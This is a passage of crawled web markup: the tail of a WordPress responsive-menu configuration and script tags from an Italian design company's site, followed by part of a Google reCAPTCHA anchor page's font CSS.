colour":"#e47458","submenu_current_item_background_colour":"#e47458","submenu_current_item_background_hover_colour":"#e47458","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#ffffff","submenu_item_border_colour_hover":"#ffffff","submenu_current_item_border_colour":"#ffffff","submenu_current_item_border_hover_colour":"#ffffff","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"38","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#e47458","menu_sub_arrow_border_hover_colour":"#e47458","menu_sub_arrow_border_colour_active":"#e47458","menu_sub_arrow_border_hover_colour_active":"#e47458","menu_sub_arrow_background_colour":"#e47458","menu_sub_arrow_background_hover_colour":"#e47458","menu_sub_arrow_background_colour_active":"#e47458","menu_sub_arrow_background_hover_colour_active":"#e47458","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#e47458","button_background_colour_hover":"#e47458","button_background_colour_active":"#e47458","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"absolute","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","additional content":"on","menu":"on","search":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#e47458","menu_title_background_hover_colour":"#e47458","menu_title_font_size":"18","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"<a href=\"https:\/\/www.imagodesign.biz\/\"><img src=\"https:\/\/www.imagodesign.biz\/wp-content\/themes\/imago\/images\/logo-imago.svg\" style=\"margin-bottom:60px;\" \/><\/a>\r\n<p style=\"margin-bottom:20px;\" class=\"link-mob\">+39 0422 260260<\/p>\r\n<p style=\"margin-bottom:20px;\"><a href=\"mailto:info@imagodesign.biz\" style=\"color:#ffffff;\">info@imagodesign.biz<\/a><\/p>\r\n<p><span style=\"margin-right:10px;\"><a href=\"https:\/\/www.facebook.com\/imagodesignsocial\/\" target=\"blank\" rel=\"nofollow\"><img src=\"https:\/\/www.imagodesign.biz\/wp-content\/themes\/imago\/images\/facebook.svg\" \/><\/a><\/span><span style=\"margin-right:10px;\"><a href=\"https:\/\/www.instagram.com\/imagodesignsocial\/\" target=\"blank\" rel=\"nofollow\"><img src=\"https:\/\/www.imagodesign.biz\/wp-content\/themes\/imago\/images\/instagram.svg\" \/><\/a><\/span><span><a href=\"https:\/\/it.linkedin.com\/company\/imagosrls\" target=\"blank\" rel=\"nofollow\"><img src=\"https:\/\/www.imagodesign.biz\/wp-content\/themes\/imago\/images\/linkedin.svg\" \/><\/a><\/span><\/p>","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#000000","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#ffffff","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"100","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#e47458","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"1023","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"346\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"347\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"348\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"349\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"351\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"350\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":763,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.imagodesign.biz\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdN_8AgAAAAAP86YibzdJfGIy_tSeILjNnZWw15&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.imagodesign.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdN_8AgAAAAAP86YibzdJfGIy_tSeILjNnZWw15",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.imagodesign.biz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN_8AgAAAAAP86YibzdJfGIy_tSeILjNnZWw15&co=aHR0cHM6Ly93d3cuaW1hZ29kZXNpZ24uYml6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yu6d4uky0l3r
body_size: 48954
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 